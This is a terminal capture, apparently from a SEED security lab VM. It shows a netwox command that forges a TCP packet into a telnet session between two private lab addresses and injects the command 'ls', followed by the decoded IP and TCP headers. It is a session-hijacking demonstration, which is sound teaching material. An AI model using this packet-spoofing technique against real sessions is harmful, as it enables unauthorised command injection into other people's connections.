 [09/13/20]seed@VM:~$ sudo netwox 40 --ip4-src 192.168.126.128 --ip4-dst 192.168.
126.138 --tcp-src 48846 --tcp-dst 23 --tcp-seqnum 62284990 --tcp-window 227 --tc
p-data "6C73"
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x002A=42___________|
|              id               |r|D|M|       offsetfrag        |
|_________0x8AF7=35575__________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x00=0_____|____0x06=6_____|____________0xB17B_____________|
|                            source                             |
|________________________192.168.126.128________________________|
|                          destination                          |
|________________________192.168.126.138________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|_________0xBECE=48846__________|___________0x0017=23___________|
|                            seqnum                             |
|______________________0x03B664BE=62284990______________________|
|                            acknum                             |
|_________________________0x00000000=0__________________________|
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window             |
|___5___|0|0|0|0|0|0|0|0|0|0|0|0|__________0x00E3=227___________|
|           checksum            |            urgptr             |
|_________0x9CD6=40150__________|___________0x0000=0____________|
6c 73                                               # ls